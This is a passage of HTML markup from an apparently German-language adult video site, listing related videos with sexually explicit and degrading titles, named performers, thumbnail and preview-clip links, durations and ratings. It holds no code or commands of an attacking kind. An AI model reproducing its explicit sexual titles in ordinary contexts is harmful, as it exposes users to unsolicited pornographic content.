href="/videos/80921/ein-rothaarige-und-asiatin-wechseln-sich-ab.html" data-tag_pos="" alt="Ein Rothaarige und Asiatin wechseln sich ab"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/13.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/13.jpg" src="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/13.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/13.jpg" data-thumbs='[13]' srcset="https://image-cdn.eispop.com/thumbs/2017/04/186785/480x270/13.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/04/186785/400x225/13.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/04/186785/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/04/186785/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ein Rothaarige und Asiatin wechseln sich ab" alt="Ein Rothaarige und Asiatin wechseln sich ab"><img data-src="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/15.jpg" src="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/15.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/15.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/04/186785/186785_1.mp4' data-post_url='/videos/80921/ein-rothaarige-und-asiatin-wechseln-sich-ab.html' srcset="https://image-cdn.eispop.com/thumbs/2017/04/186785/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/04/186785/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/04/186785/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>24:16</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_78771" class="video_item_wrapper odd_item video_item_medium " data-post_id="78771"  data-post_duration="1055" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/78771/dieser-patient-erhaelt-eine-fuck-therapy.html">Dieser Patient erhält eine FUCK THERAPY</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/78771/dieser-patient-erhaelt-eine-fuck-therapy.html" data-tag_pos="" alt="Dieser Patient erhält eine FUCK THERAPY"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/03/183275/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/03/183275/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/03/183275/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/03/183275/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Dieser Patient erhält eine FUCK THERAPY" alt="Dieser Patient erhält eine FUCK THERAPY"><img data-src="https://image-cdn.eispop.com/thumbs/2017/03/183275/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2017/03/183275/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/03/183275/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/03/183275/183275_1.mp4' data-post_url='/videos/78771/dieser-patient-erhaelt-eine-fuck-therapy.html' srcset="https://image-cdn.eispop.com/thumbs/2017/03/183275/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/03/183275/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/03/183275/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>17:35</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>75%</span></div></div></section><section id="related_posts_77843" class="video_item_wrapper even_item video_item_medium " data-post_id="77843"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/77843/mira-sunset-bekommt-hier-heute-echtes-hartholz.html">Mira Sunset bekommt hier heute echtes Hartholz</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/77843/mira-sunset-bekommt-hier-heute-echtes-hartholz.html" data-tag_pos="" alt="Mira Sunset bekommt hier heute echtes Hartholz"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/02/179656/320x180/clips/19.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/02/179656/480x270/clips/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/02/179656/400x225/clips/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/02/179656/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunset bekommt hier heute echtes Hartholz" alt="Mira Sunset bekommt hier heute echtes Hartholz"><img data-src="https://image-cdn.eispop.com/thumbs/2017/02/179656/320x180/clips/19.jpg" src="https://image-cdn.eispop.com/thumbs/2017/02/179656/320x180/clips/19.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/02/179656/320x180/clips/19.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/02/179656/clips/179656_1.mp4' data-post_url='/videos/77843/mira-sunset-bekommt-hier-heute-echtes-hartholz.html' srcset="https://image-cdn.eispop.com/thumbs/2017/02/179656/480x270/clips/19.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/02/179656/400x225/clips/19.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/02/179656/320x180/clips/19.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_76369" class="video_item_wrapper odd_item video_item_medium " data-post_id="76369"  data-post_duration="720" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/76369/ungarn-und-england-kommen-ueber-mira-zusammen.html">Ungarn und England kommen über Mira zusammen!</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader ignore-blur " href="/videos/76369/ungarn-und-england-kommen-ueber-mira-zusammen.html" data-tag_pos="" alt="Ungarn und England kommen über Mira zusammen!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_sfw" src="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/2.jpg" alt="Bestätigen Sie Ihr Alter"><img data-src="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/2.jpg" src="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/2.jpg" loading="lazy" class="js_thumb sfw_thumb_preview hidden" data-base_url="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/2.jpg" data-thumbs='[[2],[4..5],[7..8]]' srcset="https://image-cdn.eispop.com/thumbs/2017/02/178813/480x270/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/02/178813/400x225/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></div><img data-src="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2017/02/178813/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/02/178813/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Ungarn und England kommen über Mira zusammen!" alt="Ungarn und England kommen über Mira zusammen!"><img data-src="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2017/02/178813/178813_1.mp4' data-post_url='/videos/76369/ungarn-und-england-kommen-ueber-mira-zusammen.html' srcset="https://image-cdn.eispop.com/thumbs/2017/02/178813/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2017/02/178813/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2017/02/178813/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>12:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>50%</span></div></div></section><section id="related_posts_51981" class="video_item_wrapper even_item video_item_medium " data-post_id="51981"  data-post_duration="482" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/51981/huebsche-fotze-mira-sunset-fickt-einen-alteren.html">Hübsche Fotze Mira Sunset fickt einen Älteren</a></h2><i class="icon icon_19 icon-ic_19_qlt_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/51981/huebsche-fotze-mira-sunset-fickt-einen-alteren.html" data-tag_pos="" alt="Hübsche Fotze Mira Sunset fickt einen Älteren"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2016/01/141127/320x180/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2016/01/141127/480x270/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2016/01/141127/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2016/01/141127/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Hübsche Fotze Mira Sunset fickt einen Älteren" alt="Hübsche Fotze Mira Sunset fickt einen Älteren"><img data-src="https://image-cdn.eispop.com/thumbs/2016/01/141127/320x180/9.jpg" src="https://image-cdn.eispop.com/thumbs/2016/01/141127/320x180/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2016/01/141127/320x180/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2016/01/141127/141127_1.mp4' data-post_url='/videos/51981/huebsche-fotze-mira-sunset-fickt-einen-alteren.html' srcset="https://image-cdn.eispop.com/thumbs/2016/01/141127/480x270/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2016/01/141127/400x225/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2016/01/141127/320x180/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:02</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>85.7%</span></div></div></section><section id="related_posts_51934" class="video_item_wrapper odd_item video_item_medium " data-post_id="51934"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/51934/eine-harte-szene-fuer-mira-and-lyen.html">Eine harte Szene für Mira and Lyen</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/51934/eine-harte-szene-fuer-mira-and-lyen.html" data-tag_pos="" alt="Eine harte Szene für Mira and Lyen"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2016/01/138530/320x180/clips/2.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2016/01/138530/480x270/clips/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2016/01/138530/400x225/clips/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2016/01/138530/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Eine harte Szene für Mira and Lyen" alt="Eine harte Szene für Mira and Lyen"><img data-src="https://image-cdn.eispop.com/thumbs/2016/01/138530/320x180/clips/2.jpg" src="https://image-cdn.eispop.com/thumbs/2016/01/138530/320x180/clips/2.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2016/01/138530/320x180/clips/2.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2016/01/138530/clips/138530_1.mp4' data-post_url='/videos/51934/eine-harte-szene-fuer-mira-and-lyen.html' srcset="https://image-cdn.eispop.com/thumbs/2016/01/138530/480x270/clips/2.jpg 480w, https://image-cdn.eispop.com/thumbs/2016/01/138530/400x225/clips/2.jpg 400w, https://image-cdn.eispop.com/thumbs/2016/01/138530/320x180/clips/2.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>70%</span></div></div></section><section id="related_posts_45033" class="video_item_wrapper even_item video_item_medium " data-post_id="45033"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/45033/mira-sunset-wird-in-bar-genagelt.html">Mira Sunset wird in Bar genagelt!</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/45033/mira-sunset-wird-in-bar-genagelt.html" data-tag_pos="" alt="Mira Sunset wird in Bar genagelt!"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2015/04/89922/320x180/clips/9.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2015/04/89922/480x270/clips/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2015/04/89922/400x225/clips/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2015/04/89922/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunset wird in Bar genagelt!" alt="Mira Sunset wird in Bar genagelt!"><img data-src="https://image-cdn.eispop.com/thumbs/2015/04/89922/320x180/clips/9.jpg" src="https://image-cdn.eispop.com/thumbs/2015/04/89922/320x180/clips/9.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2015/04/89922/320x180/clips/9.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2015/04/89922/clips/89922_1.mp4' data-post_url='/videos/45033/mira-sunset-wird-in-bar-genagelt.html' srcset="https://image-cdn.eispop.com/thumbs/2015/04/89922/480x270/clips/9.jpg 480w, https://image-cdn.eispop.com/thumbs/2015/04/89922/400x225/clips/9.jpg 400w, https://image-cdn.eispop.com/thumbs/2015/04/89922/320x180/clips/9.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>54.5%</span></div></div></section><section id="related_posts_39413" class="video_item_wrapper odd_item video_item_medium " data-post_id="39413"  data-post_duration="480" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/39413/mira-und-sindy-blasen-rocco-siffredi.html">Mira und Sindy blasen Rocco Siffredi</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/39413/mira-und-sindy-blasen-rocco-siffredi.html" data-tag_pos="" alt="Mira und Sindy blasen Rocco Siffredi"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2015/03/85454/320x180/clips/13.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[[2..17],[19..20]]' data-srcset="https://image-cdn.eispop.com/thumbs/2015/03/85454/480x270/clips/13.jpg 480w, https://image-cdn.eispop.com/thumbs/2015/03/85454/400x225/clips/13.jpg 400w, https://image-cdn.eispop.com/thumbs/2015/03/85454/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira und Sindy blasen Rocco Siffredi" alt="Mira und Sindy blasen Rocco Siffredi"><img data-src="https://image-cdn.eispop.com/thumbs/2015/03/85454/320x180/clips/13.jpg" src="https://image-cdn.eispop.com/thumbs/2015/03/85454/320x180/clips/13.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2015/03/85454/320x180/clips/13.jpg" data-thumbs='[[2..17],[19..20]]' data-vid='https://image-cdn.eispop.com/previewclips/2015/03/85454/clips/85454_1.mp4' data-post_url='/videos/39413/mira-und-sindy-blasen-rocco-siffredi.html' srcset="https://image-cdn.eispop.com/thumbs/2015/03/85454/480x270/clips/13.jpg 480w, https://image-cdn.eispop.com/thumbs/2015/03/85454/400x225/clips/13.jpg 400w, https://image-cdn.eispop.com/thumbs/2015/03/85454/320x180/clips/13.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>08:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>37.5%</span></div></div></section><section id="related_posts_28068" class="video_item_wrapper even_item video_item_medium " data-post_id="28068"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/28068/mira-sunset-kriegt-bisschen-von-allem-mit-kerl.html">Mira Sunset kriegt bisschen von allem mit Kerl</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/28068/mira-sunset-kriegt-bisschen-von-allem-mit-kerl.html" data-tag_pos="" alt="Mira Sunset kriegt bisschen von allem mit Kerl"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2014/09/61567/320x180/clips/7.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2014/09/61567/480x270/clips/7.jpg 480w, https://image-cdn.eispop.com/thumbs/2014/09/61567/400x225/clips/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2014/09/61567/320x180/clips/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunset kriegt bisschen von allem mit Kerl" alt="Mira Sunset kriegt bisschen von allem mit Kerl"><img data-src="https://image-cdn.eispop.com/thumbs/2014/09/61567/320x180/clips/7.jpg" src="https://image-cdn.eispop.com/thumbs/2014/09/61567/320x180/clips/7.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2014/09/61567/320x180/clips/7.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2014/09/61567/clips/61567_1.mp4' data-post_url='/videos/28068/mira-sunset-kriegt-bisschen-von-allem-mit-kerl.html' srcset="https://image-cdn.eispop.com/thumbs/2014/09/61567/480x270/clips/7.jpg 480w, https://image-cdn.eispop.com/thumbs/2014/09/61567/400x225/clips/7.jpg 400w, https://image-cdn.eispop.com/thumbs/2014/09/61567/320x180/clips/7.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>60%</span></div></div></section><section id="related_posts_27249" class="video_item_wrapper odd_item video_item_medium " data-post_id="27249"  data-post_duration="600" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/27249/mira-sunset-mit-festlicher-double-penetration.html">Mira Sunset mit festlicher Double Penetration</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/27249/mira-sunset-mit-festlicher-double-penetration.html" data-tag_pos="" alt="Mira Sunset mit festlicher Double Penetration"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2014/09/60527/320x180/clips/11.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2014/09/60527/480x270/clips/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2014/09/60527/400x225/clips/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2014/09/60527/320x180/clips/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Mira Sunset mit festlicher Double Penetration" alt="Mira Sunset mit festlicher Double Penetration"><img data-src="https://image-cdn.eispop.com/thumbs/2014/09/60527/320x180/clips/11.jpg" src="https://image-cdn.eispop.com/thumbs/2014/09/60527/320x180/clips/11.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2014/09/60527/320x180/clips/11.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2014/09/60527/clips/60527_1.mp4' data-post_url='/videos/27249/mira-sunset-mit-festlicher-double-penetration.html' srcset="https://image-cdn.eispop.com/thumbs/2014/09/60527/480x270/clips/11.jpg 480w, https://image-cdn.eispop.com/thumbs/2014/09/60527/400x225/clips/11.jpg 400w, https://image-cdn.eispop.com/thumbs/2014/09/60527/320x180/clips/11.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>10:00</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>62.5%</span></div></div></section><section id="related_posts_135013" class="video_item_wrapper even_item video_item_medium " data-post_id="135013"  data-post_duration="2780" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/135013/die-lieferantin-ist-besser-als-die-pizza.html">Die Lieferantin ist besser als die Pizza</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/135013/die-lieferantin-ist-besser-als-die-pizza.html" data-tag_pos="" alt="Die Lieferantin ist besser als die Pizza"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/293152/320x180/clips/4.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/12/293152/480x270/clips/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/12/293152/400x225/clips/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/293152/320x180/clips/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Die Lieferantin ist besser als die Pizza" alt="Die Lieferantin ist besser als die Pizza"><img data-src="https://image-cdn.eispop.com/thumbs/2018/12/293152/320x180/clips/4.jpg" src="https://image-cdn.eispop.com/thumbs/2018/12/293152/320x180/clips/4.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2018/12/293152/320x180/clips/4.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2018/12/293152/clips/293152_1.mp4' data-post_url='/videos/135013/die-lieferantin-ist-besser-als-die-pizza.html' srcset="https://image-cdn.eispop.com/thumbs/2018/12/293152/480x270/clips/4.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/12/293152/400x225/clips/4.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/12/293152/320x180/clips/4.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>46:20</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_comment"></i><span>1</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>81.8%</span></div></div></section><section id="related_posts_221850" class="video_item_wrapper odd_item video_item_medium " data-post_id="221850"  data-post_duration="1658" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/221850/anna-chambers-reitet-und-gibt-einen-koestlichen-blowjob-in-pov.html">Anna Chambers reitet und gibt einen köstlichen Blowjob in POV</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/221850/anna-chambers-reitet-und-gibt-einen-koestlichen-blowjob-in-pov.html" data-tag_pos="" alt="Anna Chambers reitet und gibt einen köstlichen Blowjob in POV"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535511/320x180/6.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2024/11/535511/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535511/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535511/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px" title="Anna Chambers reitet und gibt einen köstlichen Blowjob in POV" alt="Anna Chambers reitet und gibt einen köstlichen Blowjob in POV"><img data-src="https://image-cdn.eispop.com/thumbs/2024/11/535511/320x180/6.jpg" src="https://image-cdn.eispop.com/thumbs/2024/11/535511/320x180/6.jpg" loading="lazy" class="js_video_preview " data-base_url="https://image-cdn.eispop.com/thumbs/2024/11/535511/320x180/6.jpg" data-thumbs='[1..20]' data-vid='https://image-cdn.eispop.com/previewclips/2024/11/535511/535511_1.mp4' data-post_url='/videos/221850/anna-chambers-reitet-und-gibt-einen-koestlichen-blowjob-in-pov.html' srcset="https://image-cdn.eispop.com/thumbs/2024/11/535511/480x270/6.jpg 480w, https://image-cdn.eispop.com/thumbs/2024/11/535511/400x225/6.jpg 400w, https://image-cdn.eispop.com/thumbs/2024/11/535511/320x180/6.jpg 320w" sizes="(max-width: 479px) 120px, (max-width: 767px) 150px, 400px"></a><div class="video_item_section video_item_stats clearfix"><div class="bubble bubble_duration"><span>27:38</span></div><div class="bubble"><i class="icon icon_12 icon-ic_12_vid_th_thumb"></i><span>66.7%</span></div></div></section><section id="related_posts_217553" class="video_item_wrapper even_item video_item_medium " data-post_id="217553"  data-post_duration="734" ><div class="video_item_section video_item_title"><header><h2 class="video_item_section_container"><a href="/videos/217553/grosser-dicker-weisser-schwanz-dringt-tief-in-riley-reid-s-arschloch-ein.html">Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein</a></h2><i class="icon icon_19 icon-ic_19_qlt_full_hd pull-right"></i></header></div><a class="video_item_thumbnail js_show_loader  " href="/videos/217553/grosser-dicker-weisser-schwanz-dringt-tief-in-riley-reid-s-arschloch-ein.html" data-tag_pos="" alt="Großer dicker weißer Schwanz dringt tief in Riley Reid's Arschloch ein"><div class="blurmyass img_18plus_wrapper video_item_thumbnail"><img class="img_18plus align-center" src="/assets/default/img/18plus.svg" alt="Bestätigen Sie Ihr Alter"></div><img data-src="https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg?prev=1" class="thumb_preview hidden" data-thumbs='[1..20]' data-srcset="https://image-cdn.eispop.com/thumbs/2018/09/280354/480x270/15.jpg 480w, https://image-cdn.eispop.com/thumbs/2018/09/280354/400x225/15.jpg 400w, https://image-cdn.eispop.com/thumbs/2018/09/280354/320x180/15.jpg 320w" sizes="(max-width: 479px) 120px, 